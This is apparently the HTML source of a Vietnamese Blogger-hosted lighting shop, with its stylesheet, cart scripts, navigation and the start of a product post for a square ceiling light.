.index-post .box-add a.item_add i{background:#ff3c20}
.index-post .box-add a.readmore i{background:rgb(0,88,101)}
.index-post:hover .box-add{top:50%}
.item_add.productad{background-color:#ff3c20}
.item_add .product_added,.item_add.productad .add_product{display:none}
.item_add.productad .product_added{display:block}
.slide-content .produk_diskon{position:absolute;top:0;left:4.9rem}
.produk_diskon{position:absolute;top:0;left:0;height:30px;background-color:rgb(255,60,32);font-size:15px;color:#fff;font-weight:700;text-align:center;line-height:30px;z-index:20;padding:3px 4px}
.produk_diskon:after{content:"";width:0;height:0;left:0;bottom:-7px;border-style:solid;position:absolute;border-width:0 21px 7px;border-color:transparent rgb(255,60,32)}
.index-post .produk_diskon,.FeaturedPost .produk_diskon,.bks-produk .produk_diskon{visibility:hidden;opacity:0;transition:all .17s ease}
.index-post .produk_diskon.show,.FeaturedPost .produk_diskon.show,.bks-produk .produk_diskon.show{visibility:visible;opacity:1}
.bks-produk{position:relative;float:left;width:100%;box-sizing:border-box;padding:0;margin:0 0 30px}
.konten-kiri{position:relative;float:left;width:400px}
.konten-kiri .post-image-wrap{display:none}
.konten-kanan{position:relative;float:right;width:66%}
.konten-kanan .product-attr-text{margin-bottom:5px}
.konten-kanan .product-attr-text span.adastock{background:#13ce4a;color:#fff;font-size:11px;border-radius:4px;padding:3px 10px}
.konten-kanan .product-attr-text span.nostock{background:#ff3c20;color:#fff;font-size:11px;border-radius:4px;padding:3px 10px}
.konten-kanan .product-attr-text span{font-weight:600;margin-left:5px}
.konten-kanan span.diskon{color:#929291;display:block;margin:8px 17px;vertical-align:middle;float:left;line-height:1.5rem;font-size:15px;font-weight:400;text-decoration:line-through}
.produk-postingan h1.post-title{position:relative;display:block;font-size:21px;line-height:1.2em;font-weight:500;margin:10px 0;padding:0}
.box-harga{display:block;padding:18px 0 0;background:#fafafa;position:relative}
.static_page .item-post h1.post-title{position:relative;display:block;font-size:18px;color:#111111;line-height:1.5em;font-weight:700;text-transform:uppercase;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ebebeb}
.static_page .item-post h1.post-title:after{position:absolute;content:'';background-color:#ff3c20;width:55px;height:2px;bottom:-1px;left:0;margin:0}
.konten-kanan .item_price{display:none;margin:0 0 18px}
.konten-kanan .item_price.show{display:inline-block}
.box-harga .produk_diskon{position:relative;top:inherit;right:inherit;vertical-align:top;font-size:12px;left:initial;margin-top:10px;text-transform:uppercase;border-radius:2px;padding:1px 5px;display:inline-block;line-height:initial;margin-left:10px;height:initial}
.box-harga .produk_diskon:after{content:"";width:initial;height:initial;left:initial;bottom:initial;border-style:initial;border-width:inherit}
.boxflas{float:right;margin-right:10px}
.konten-kanan .harga{font-size:28px;font-weight:700;text-transform:uppercase;color:#ff3c20}
.modernshop_btn_pembayaran{display:block;overflow:hidden;margin:30px 0}
.modernshop_btn_pembayaran a{float:left;background-color:#ff3c20;height:40px;font-size:14px;border-radius:2px;color:#fff;font-weight:600;line-height:40px;text-align:center;text-transform:uppercase;padding:0 25px;margin:0;transition:background .17s ease}
.modernshop_btn_pembayaran a i{margin:0 5px 0 0}
.modernshop_btn_pembayaran a:hover{background-color:#ff3c20}
.produk-postingan .post-content{position:relative;width:100%;margin:0}
.error-wrapper{text-align:center;overflow:hidden;margin:20px 0}
.error-wrapper i{font-size:88px;padding:20px 0}
.error-wrapper h4{font-size:18px}
.timerpost{color:#fff;font-weight:100;margin:0;padding:4px;overflow:hidden;line-height:15px;background:#ff3c20}
.timerpost:before{content:"Flas Sale";font-size:18px;text-transform:uppercase;font-weight:bold;vertical-align:middle;padding:5px;font-style:italic;line-height:22px}
.timerpost .box{padding:3px;border-radius:2px;font-weight:500;font-size:15px;text-align:center;background:#444444;display:inline-block}
.timerpost .box .smalltext{font-size:11px;font-weight:300;text-align:center}
.timer-akhir{float:left;vertical-align:middle;padding:3px 10px;text-transform:uppercase;font-size:14px}
.timer-akhir:before{content:"\f017";margin-right:5px;font-family:"Font Awesome 5 Pro"}
.item-post .post-body #timerpost,.item-post .post-body #boxslider,.item-post .post-body .desc-snippet,.item-post .post-body strike{display:none}
.item-post .post-body{float:right;width:77%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;padding:0;margin:0 0 30px}
.item-post .post-outer{padding:0}
.item-post .post-body img{max-width:100%}
.post-footer{position:relative;float:left;width:100%;margin:0}
.quantity{position:relative;overflow:hidden;float:left;margin-right:20px}
.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}
.quantity input[type=number]{-moz-appearance:textfield}
.quantity input{width:50px;height:40px;line-height:1.65;float:left;display:block;padding:0;margin:0;padding-left:20px;border:1px solid #f3f3f3}
.quantity input:focus{outline:0}
.quantity-nav{right:0;position:absolute;height:42px}
.quantity-button{position:relative;cursor:pointer;width:25px;text-align:center;color:#fff;font-size:14px;line-height:1.7;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}
.quantity-button.quantity-up,.quantity-button.quantity-down{position:absolute;height:50%;background:#444}
.quantity-button.quantity-down:hover,.quantity-button.quantity-up:hover{background:#ff3c20}
.quantity-button.quantity-down{bottom:0}
.quantity-button.quantity-up{top:0}
.post-labels{overflow:hidden;height:auto;position:relative;margin:15px 0;padding:0}
.post-labels span,.post-labels a{float:left;color:#111111;font-size:14px;font-weight:400;margin:0 4px 0 0;padding:0}
.post-labels span{font-weight:700}
.post-labels a{transition:color .17s ease}
.post-labels a:after{content:','}
.post-labels a:last-child:after{display:none}
.post-labels a:hover{color:#ff3c20;text-decoration:underline}
.post-share{position:relative;overflow:hidden;margin:0}
.share-title{position:relative;display:block;font-size:14px;color:#111111;text-transform:uppercase;font-weight:700;margin:0 0 10px}
ul.share-links{position:relative}
.share-links li{float:left;box-sizing:border-box;margin:0 5px 0 0}
.share-links li a{float:left;display:inline-block;cursor:pointer;width:30px;border-radius:50%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:13px;background-color:#cfd0d2;text-align:center;box-sizing:border-box;opacity:1;transition:all .17s ease}
.share-links li a:hover{opacity:.8}
#related-wrap{margin:0 0 30px;float:right;width:77%;overflow:hidden}
#related-wrap .related-tag{display:none}
ul.related-posts{position:relative;overflow:hidden;margin:0;padding:0;border:1px solid #f3f3f3}
.related-ready li .harga{margin-left:10px}
.related-ready li{width:172px;position:relative;overflow:hidden;float:left;height:auto;background:#f7f7f7;display:block;box-sizing:border-box;padding:0 0 20px;margin:10px;box-shadow:none}
.related-ready li h2.post-title{display:block;font-size:14px;font-weight:700;margin:10px}
.related-ready li .related-item:hover h2.post-title a{color:#ff3c20}
.related-ready li .post-image-wrap{position:relative;display:block;height:200px}
#blog-pager{float:left;width:100%;overflow:hidden;clear:both;margin:0 0 30px}
.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#f2f2f2;color:#171717;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;padding:0 10px;margin:0 5px 0 0;border-radius:2px;transition:all .17s ease}
.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#656565;font-weight:400;line-height:32px;padding:0}
.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0}
.blog-pager .page-active,.blog-pager a:hover{background-color:#ff4545;color:#fff;border-color:#ff4545}
.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:"Font Awesome 5 Pro";font-size:11px;font-weight:400}
.blog-pager .page-prev:before{content:'\f053'}
.blog-pager .page-next:before{content:'\f054'}
.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{float:left;display:inline-block;width:auto;padding:0 10px;margin:0}
.blog-pager .blog-pager-older-link{float:right}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}
.post-body h1,.post-body h2{font-size:24px}
.post-body h3{font-size:21px}
.post-body h4{font-size:18px}
.post-body h5{font-size:16px}
.post-body h6{font-size:13px}
.post-body ul{padding:0 0 0 40px}
.post-body u{text-decoration:underline}
.post-body a{transition:color .17s ease}
.post-body strike{text-decoration:line-through}
.PopularPosts .post{overflow:hidden;padding:0 0 10px;margin:10px 0 0}
.PopularPosts .product-info{overflow:hidden}
.PopularPosts .product-info .diskon{line-height:20px;padding:0 5px;display:inline-block;text-decoration:line-through;color:#999;font-size:12px;font-weight:normal}
.PopularPosts .post-title{font-size:14px;font-weight:700;padding:0;margin:0 0 5px;text-transform:none;text-align:left;background:transparent;border:none}
.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#111111;font-size:13px;font-weight:400;transition:color .17s ease}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#ff3c20}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}
#footer{background:#f7f7f7;width:100%;padding:0;margin:20px 0 0 0;overflow:hidden}
.footer-wrapper{color:#9c9c9c;line-height:2em;overflow:hidden;padding:20px 0;font-size:13px;display:flex}
.footer-wrapper .widget{flex:1;float:left;padding:10px}
.footer{float:left;width:18%;margin:10px}
.footer .widget{margin-bottom:30px}
.footer h2, .footer-wrapper .widget h3{padding:7px 15px;position:relative;line-height:1.3em;margin:0;font-size:12px;display:inline-block;color:#fff;font-weight:500;text-transform:uppercase;background:#ff3c20}
.footer h2:before, .footer-wrapper .widget h3:before{border-right:20px solid transparent;content:"";display:inline-block;height:0;position:absolute;right:-20px;top:0;width:0;border-bottom:29px solid #ff3c20}
.footer .widget-content, .footer-wrapper .widget .widget-content{line-height:21px}
.footer ul, .footer-wrapper .widget ul{list-style:none;color:#9c9c9c;margin:0;padding:0}
.footer li, .footer-wrapper .widget li{color:#9c9c9c;line-height:1.2em;margin:0;padding:12px 0;border-bottom:1px solid #f3f3f3}
.footer-wrapper a:link,.footer-wrapper li a:visited{color:#8e8e8e;text-decoration:none;font-weight:400;position:relative}
#footer-center .widget > h3.title{display:none}
#footer-center .widget{clear:both}
#credit{background:#005865;font-size:12px;color:#ffffff;width:100%;overflow:hidden;clear:both;padding:20px 0;line-height:18px;text-align:center;text-transform:uppercase;position:relative}
#credit a{color:#fff;text-decoration:none}
#credit a:hover{color:#eee;text-decoration:none}
.hidden-widgets{display:none;visibility:hidden}
@media screen and (max-width:1250px){
.header-wrapper,.content-bayar,.content-wrapper{width:98%}
.recent-widget li{width:23.3%}
.recent-label li.hot-item{width:14.930%}
.related-ready li{width:17%}
}
@media screen and (max-width:1100px){
.recent-widget li{width:23%}
.index-post{width:15.145%;margin:8px}
.recent-label li.hot-item{width:15.1%;margin:8px}
.item-post .post-body,#related-wrap{width:74%}
.related-ready li{width:17.4%}
.konten-kiri{width:32%}
#boxslider{width:77%}
#boxslider ul li{width:288px;height:100%;line-height:25px}
}
@media screen and (max-width:1024px){
.box-list{width:21%}
.recent-widget li{width:22.8999999%}
.index-post{width:15%;margin:8px}
.index-post .post-image-wrap{height:auto}
.recent-label li.hot-item{width:14.9%;margin:8px}
ul.recent-label li.item-0 .post-title a{max-width:140px}
.item-post .post-body,#related-wrap{width:72%}
.related-ready li{width:22%}
.footer{width:17%}
}
@media screen and (max-width:980px){
.form-wrapper{width:50%}
.recent-widget li{width:47.8%}
.index-post{width:23.3%;margin:8px}
.index-post .post-image-wrap{width:100%;height:160px;text-align:center}
.box-list{width:46%;margin-bottom:10px}
.recent-label li.hot-item,ul.recent-label li.item-0{width:14.9%;margin:8px}
.hot-item-inner,ul.recent-label li.item-0 .hot-item-inner{width:auto}
ul.recent-label li.item-0 .harga{font-size:15px}
ul.recent-label li.item-0 .post-title a{font-size:14px}
.recent-label li,ul.recent-label li.item-0{height:240px}
.hot-item-inner img,.index-post .post-image-wrap img{width:auto;height:150px}
.hot-item-inner,ul.recent-label li.item-0 .hot-item-inner{width:auto;text-align:center}
.recent-label li.hot-item,ul.recent-label li.item-0{width:18%;margin:9px}
.hot-item-inner{padding:0 10px!important}
.konten-kiri{width:40%}
.konten-kanan{float:left;width:100%;overflow:hidden}
.item-post .post-body,#related-wrap{width:100%;float:left}
.sidebar{width:100%}
.related-ready li{width:17.876%}
.index-post{height:260px}
}
@media screen and (max-width:800px){
.modernshop-menu{width:200px}
a.modalButton{right:60px}
#menu{width:100%;margin:0 auto}
#menu{position:relative}
#menu a{line-height:40px}
#menu ul{background:#f7f7f7;position:absolute;top:100%;left:0;z-index:20;height:auto;display:none;width:100%}
#menu ul.menus{width:100%;position:static;padding-left:20px;border:none}
#menu li{display:block;float:none;width:auto;border-bottom:1px solid #eee}
#menu li:last-child{border-bottom:0}
#menu input,#menu label{position:absolute;top:14px;right:0;display:block}
#menu input{z-index:4}
#menu input:checked + label{color:#bbb}
#menu input:checked ~ ul{display:block}
#menu li span.hot{right:15px}
.form-wrapper{width:45%}
.recent-widget li{width:47.5%}
.konten-kiri{width:48%}
.related-ready li{margin:8px}
.index-post{width:23.1%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:22.8%}
.footer{width:100%;margin:10px auto}
#pay-left,#pay-right{float:none;margin:0 auto;width:70%}
#credit #left,#credit #right{float:none}
.credit_media{margin-top:10px}
}
@media screen and (max-width:768px){
.modernshop-menu{width:230px}
.recent-widget li{width:47.2%}
.index-post{width:31%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.878%}
.related-ready li{width:31%}
}
@media screen and (max-width:640px){
.margin-bottom{margin-bottom:3px}
.recent-widget li{width:46.7%}
.index-post{width:30.7%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.3%}
.modernshop-menu{width:170px}
.konten-kiri{width:65%}
.related-ready li{width:30.5%}
}
@media screen and (max-width:600px){
.modernshop-menu{width:150px}
.recent-widget li{width:96.7%}
.index-post{width:30.5%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.1%}
}
@media screen and (max-width:515px){
span.trol{display:none}
.shop-buka{margin-right:20px}
.index-post{width:46.7%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:46.1%}
.konten-kiri{width:74%}
.tab-menu li{margin:10px 10px 10px 0;padding:8px 20px}
.related-ready li{width:30%}
}
@media screen and (max-width:480px){
.recent-widget li{width:96%}
.index-post{width:46.3%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:46%}
.konten-kiri{width:80%}
.related-ready li{width:46%}
}
@media screen and (max-width:414px){
.modernshop-trigger span{display:none}
.modernshop-menu{width:auto}
.modernshop-trigger{padding:5px 15px}
.form-wrapper{width:65%}
.index-post{width:45.6%}
.konten-kiri{width:95%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:45.3%}
.related-ready li{width:45%}
}
@media screen and (max-width:384px){
.form-wrapper{width:60%}
.box-down{float:none;margin-right:0;margin-bottom:10px}
.recent-widget li{width:95%}
#boxslider ul li{width:280px}
.index-post{width:45.4%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:44.6%}
}
@media screen and (max-width:360px){
.margin-bottom{margin-bottom:0}
.box-list{width:96%;margin-bottom:10px}
.index-post{width:45%}
ul.recent-label li.item-0 .post-title a,.recent-label .post-title a,.related-ready li h2.post-title a,.PopularPosts .post-title a{max-width:calc(100% - 10px)}
.index-post .product-info > h2 > a{max-width:100%}
}
@media screen and (max-width:320px){
.form-wrapper{width:53%}
.form-wrapper button{padding:0 10px}
.index-post .post-image-wrap{width:100%;height:160px}
.related-ready li{width:44%}
.related-ready li .post-image-wrap{height:150px}
.index-post{height:230px}
.index-post{width:44%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:43.8%}
ul.recent-tab li{font-size:10px}
ul.recent-tab li{padding:10px}
a.modalButton{right:40px}
.modalWindow{width:280px}
.konten-kiri{width:100%}
#pager a{display:inline-block}
#boxslider{width:100%}
#pager{text-align:center;margin:0;float:none}
.boxflas{float:none;margin-right:0}
.timerpost:before{display:none}
.modernshop_btn_pembayaran a{margin:20px 0}
.tab-menu li{margin:10px 5px 5px 0;padding:6px 14px}
.post-body ul{padding:0 0 0 20px}
}
@media (max-width:700px){
.box-left,.box-right{width:100%}
.box-right{display:flex}
.box-right .box-right-img{flex:1}
.footer-wrapper{display:block}
.footer-wrapper > .widget{width:100%;box-sizing:border-box}
}

--></style>
<script>//<![CDATA[
function loadCSS(e,t,o){"use strict";var i=window.document.createElement("link"),s=t||window.document.getElementsByTagName("script")[0];i.rel="stylesheet",i.href=e,i.media="only x",s.parentNode.insertBefore(i,s),setTimeout(function(){i.media=o||"all"})}loadCSS("https://kit-pro.fontawesome.com/releases/v5.11.2/css/pro.min.css"),"undefined"==typeof jQuery&&document.write('<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"><\/script>'),"undefined"==typeof jQuery&&document.write('<script src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.0/slick/slick.min.js"><\/script>');
//]]></script>
<script>
//<![CDATA[
var modernshop_notif_lanjut = "<span>Không được phép thêm hơn 10 sản phẩm</span>";
var modernshop_bersihkan = "Giỏ của bạn trống. Vui lòng quay lại để thêm sản phẩm.";
var modernshop_tambahkan_biaya = "Có vấn đề với giỏ hàng.";
var modernshop_notif_beli = "<span>Giỏ hàng của bạn chứa sản phẩm không tồn tại.</span>";
var refres_pembelian = "<span>Cập nhật giỏ hàng</span>";
var modernshop_notifikasi_pengiriman = "Đã thêm chi phí vận chuyển";
var modernshop_maksimal_tambahan = "10"; // Số lượng tối đa mỗi sản phẩm
var modernshop_notifikasi_harga = "Số lượng phải lớn hơn 0";
var paywithpaypal = "Tiếp tục đến Paypal";
var cashondelivery = "Thanh toán khi nhận hàng (COD)";
var banktransfer = "Chuyển khoản ngân hàng";
var currency_page = "VND";
var language_page = "Vietnamese";

// Thêm chi phí vận chuyển theo từng khu vực
var modernshop_tambah_alamat = [
["Chọn vị trí", 0],
["Nội thành TP.HCM", 30000],
["Nội thành Hà Nội", 30000],
["Tỉnh khác", 45000]
];
//]]>
</script>
<script>
/*<![CDATA[*/
$(document).ready(function(){$('div[class="box-sidebar"]').before($("#sidebar-left").html()),$("#sidebar-left").html("")}),$(document).ready(function(){$('div[class="slide-content"]').before($("#box-slider").html()),$("#box-slider").html("")}),$(document).ready(function(){$('div[class="desc"]').before($("#desc").html()),$("#desc").html("")}),$(document).ready(function(){$('div[class="timerpost1"]').before($("#timerpost").html()),$("#timerpost").html("")});
/*]]>*/
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5671198958177598573&amp;zx=f40953c0-0673-43b6-99a3-6cbfdaf88ea8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5671198958177598573&amp;zx=f40953c0-0673-43b6-99a3-6cbfdaf88ea8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='headerpic-wrapper'>
<div class='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div id='header-inner'>
<a class='header-image-wrapper' href='https://www.dentrangtri.net/'>
<img alt='Web để bán - DenTrangTri.net' data-original-height='98' data-original-width='300' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB29M9WICvjKfZlosLKJz2rPotqvvZfX7O_zKuS-qnxPCPVwn5KU6HTLTB3cI5JOIFP0gTIjEIPNgIY50jDlkZrG5OxWBCCfgmBMuUbx8HvmReRfyLoU9QgH64Dle1iZ7fxYikHhXyaP8/' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB29M9WICvjKfZlosLKJz2rPotqvvZfX7O_zKuS-qnxPCPVwn5KU6HTLTB3cI5JOIFP0gTIjEIPNgIY50jDlkZrG5OxWBCCfgmBMuUbx8HvmReRfyLoU9QgH64Dle1iZ7fxYikHhXyaP8/w120/ 120w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB29M9WICvjKfZlosLKJz2rPotqvvZfX7O_zKuS-qnxPCPVwn5KU6HTLTB3cI5JOIFP0gTIjEIPNgIY50jDlkZrG5OxWBCCfgmBMuUbx8HvmReRfyLoU9QgH64Dle1iZ7fxYikHhXyaP8/w240/ 240w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB29M9WICvjKfZlosLKJz2rPotqvvZfX7O_zKuS-qnxPCPVwn5KU6HTLTB3cI5JOIFP0gTIjEIPNgIY50jDlkZrG5OxWBCCfgmBMuUbx8HvmReRfyLoU9QgH64Dle1iZ7fxYikHhXyaP8/w480/ 480w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB29M9WICvjKfZlosLKJz2rPotqvvZfX7O_zKuS-qnxPCPVwn5KU6HTLTB3cI5JOIFP0gTIjEIPNgIY50jDlkZrG5OxWBCCfgmBMuUbx8HvmReRfyLoU9QgH64Dle1iZ7fxYikHhXyaP8/w640/ 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB29M9WICvjKfZlosLKJz2rPotqvvZfX7O_zKuS-qnxPCPVwn5KU6HTLTB3cI5JOIFP0gTIjEIPNgIY50jDlkZrG5OxWBCCfgmBMuUbx8HvmReRfyLoU9QgH64Dle1iZ7fxYikHhXyaP8/w800/ 800w'/>
</a>
</div>
</div></div>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<nav>
<input type='checkbox'/>
<label><i class='far fa-bars'></i></label>
<ul>
<li><a href='https://www.dentrangtri.net' title='TRANG CHỦ'>TRANG CHỦ</a></li>
<li><a href='https://www.dentrangtri.net/search/label/%C4%90%C3%A8n%20ch%C3%B9m' title='ĐÈN CHÙM'>ĐÈN CHÙM</a></li>
<li><a href='https://www.dentrangtri.net/search/label/%C4%90%C3%A8n%20th%E1%BA%A3' title='ĐÈN THẢ'>ĐÈN THẢ</a></li>
<li><a href='https://www.dentrangtri.net/search/label/%C4%90%C3%A8n%20%E1%BB%91p%20tr%E1%BA%A7n' title='ĐÈN ỐP TRẦN'>ĐÈN ỐP TRẦN</a></li>
<li><a href='https://www.dentrangtri.net/search/label/%C4%90%C3%A8n%20t%C6%B0%E1%BB%9Dng' title='ĐÈN TƯỜNG'>ĐÈN TƯỜNG</a></li>
<li><a href='https://www.dentrangtri.net/search/label/%C4%90%C3%A8n%20led' title='ĐÈN LED'>ĐÈN LED</a></li>
<li><a href='https://www.dentrangtri.net/p/thong-tin-huu-ich.html' title='TIP HỮU ÍCH'>TIP HỮU ÍCH</a></li>
<li><a href='https://www.dentrangtri.net/p/lien-he.html' title='LIÊN HỆ'>LIÊN HỆ</a></li>
</ul>
</nav>
</div></div>
<a class='modalButton' data-popup='popupOne' href='javascript:void(0);'><span class='nime'></span> Online</a>
<div class='modal modalWindow' id='popupOne'>
<div class='modalWrapper'>
<h2>Chat WhatsApp</h2>
<div class='modal-scroll'>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhu21P9qmK72H2gmU__9INaEOwlaN1suxVsEWEYw8VMYaNPDyW_2rMk7VoO6-J0shaHSiaaZnVQ7CLIB53vJDl6qyXWOsIGcsfe2kZA3qo1vTZoHS7ZsfyJObhmBMCllQxc2pryeh5aFHg/s1600/afmin3.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Huy Nam</span>
<p>Kinh doanh</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3wgQvsGdSHtNHTKwHZ2L246uhpkTnP_M374_etfUbrgAbAqS-MBcRxrkFtjXt6XURWzMGqkGa904Y0y2_ETfKhLKbVFbDN0AXgK5Cxu5tFtunK2rdbPFyAX2B8i7mSvG1tN8EXl5yRS92/s1600/admin2.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Phạm Hoàng</span>
<p>Customer Service</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFvdQkz4MR3BRyp1mbYBeByBbe7vEOIryHwnVu-aFmPUBCQ4xmj8vQ4fO8pFJm77sna0hGQk2LUwH4tR0ulSrXbp6I5AWFWqF5iTZvUG1MQWq-qxnPBk5K9M2CVSiRShB73iF71Crs6OOO/s1600/admin4.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Minh Đức</span>
<p>Marketing</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3NEEWDlr7XWHJakY7K7pVoGXyyjheNS2lhSZ9Rbvwd8523Rt7rGxG1ze3ucAjf8dBQbNzmycFfB_h3HttDRUMYWN0ytYxu7abyrlgqYTtxGwz-5xIckJs-Tz37IGpYNNNoFzpUbDY1WIf/s1600/admin1.png'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Ngọc Huyền</span>
<p>Kế toán</p>
</div>
</a>
</div>
</div>
<a class='closeBtn'><i class='fal fa-times'></i></a>
</div>
</div>
</div>
</div>
<div class='clr'></div>
<div class='box-nav'>
<div class='content-wrapper'>
<div class='modernshop-menu'>
<a class='modernshop-trigger' href='javascript:void(0);'><span>Sản phẩm</span></a>
<nav class='modernshop-drop'>
<a class='cd-close' href='javascript:void(0);'>Đóng</a>
<ul class='modernshop-dropdown'>
<li><a href='https://www.dentrangtri.net/search/label/%C4%90%C3%A8n%20ch%C3%B9m'>ĐÈN TRÙM</a></li>
<li><a href='https://www.dentrangtri.net/search/label/%C4%90%C3%A8n%20th%E1%BA%A3'>ĐÈN THẢ</a></li>
<li><a href='https://www.dentrangtri.net/search/label/%C4%90%C3%A8n%20%E1%BB%91p%20tr%E1%BA%A7n'>ĐÈN ỐP TRẦN</a></li>
<li><a href='https://www.dentrangtri.net/search/label/%C4%90%C3%A8n%20t%C6%B0%E1%BB%9Dng'>ĐÈN TƯỜNG</a></li>
<li><a href='https://www.dentrangtri.net/search/label/%C4%90%C3%A8n%20led'>ĐÈN LED</a></li>
</ul>
<!-- modernshop-dropdown -->
</nav>
<!-- .modernshop-drop -->
</div>
<!-- modernshop-menu -->
<form action='/search' class='form-wrapper' id='ajax-search-form' method='get'>
<input name='q' placeholder='Tìm kiếm...' required='required' type='text'/>
<button type='submit'><i class='far fa-search'></i></button>
</form>
<div class='shop-buka'>
<a class='btnopencart addcolorbl'><i class='fas fa-shopping-basket'></i><span class='trol'>Giỏ hàng</span>
<span class='modernshop-semua-notifikasi simpleCart_quantity'></span></a></div>
</div>
</div>
<div class='content-bayar section' id='contact'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='bukasemua'>
<div class='container'>
<div id='shoppingCart' style='display:none'>
<div class='shopboxrelative'>
<div class='shopcartclose'></div>
<div class='buttoneffect'>
<div class='loader'>
<span id='loader1'></span>
<span id='loader2'></span>
<span id='loader3'></span>
</div>
</div>
<div class='simpleCart_items'>
</div>
<table>
<tbody>
<tr>
<td class='odd'>Số lượng: </td>
<td class='even'><span class='simpleCart_quantity'>0</span></td>
</tr>
<tr>
<td class='odd'>Tạm tính: </td>
<td class='even'><span class='simpleCart_total'>0</span></td>
</tr>
<tr class='shippingc'>
<td class='odd'>Phí vận chuyển: </td>
<td class='even'><span class='simpleCart_shipping'></span></td>
</tr>
<tr class='grtotal'>
<td class='odd'>Tổng cộng: </td>
<td class='even'><span class='simpleCart_grandTotal'></span></td>
</tr>
</tbody>
</table>
<div class='cartbuttons'>
<a class='simpleCart_empty' href='javascript:;'>Xóa hết</a>
<a class='simpleCart_checkout_btn' href='/p/thanh-toan.html'>Đặt hàng</a>
</div>
<div class='modernshop-pemberitahuan'>
<div class='notifikasi_shop' style='display:none'>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</div>
</div></div>
<div class='clr'></div>
<div class='content-wrapper'>
<div id='outer-wrapper'>
<div class='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry simpleCart_shelfItem produk-postingan item-post product-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.dentrangtri.net/2021/06/en-op-tran-vuong-tim-ot05.html"
  },
  "headline": "Đèn ốp trần vuông Tím OT05","description": "price/289.000 đ  price1/1.888.000 đ   off/-30%               Tình tr...","datePublished": "2021-06-25T14:35:00+07:00",
  "dateModified": "2023-06-14T08:05:56+07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-sC0s9zK86gNGDFEBFb5IgmgiLInZ7ctRTiim_g88ZZJXQxOvDr5s3ob88d3moE8AJAMSE6RLmpeHYnaDdT7q97YC42OgoVn6OrqWL-gBEzrr16-QVmOvOqDjsfQ-JGPgpbpx1ghzxVQ/w1200-h630-p-k-no-nu/19.jpg",
